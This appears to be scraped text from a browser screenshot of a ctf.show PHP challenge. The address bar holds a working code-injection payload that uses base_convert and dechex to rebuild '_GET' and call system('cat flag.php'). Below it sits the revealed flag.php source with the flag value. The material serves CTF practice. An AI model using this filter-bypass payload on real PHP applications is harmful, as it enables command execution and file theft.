 不安全 view-source:430b3d9e-b2e3-4804-a9fd-4588bb74e844.chall.ctf.show/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=cat%20flag.php
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 _GET<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{6887233c-4cb1-4b81-bcc9-a77cffcfbebf}";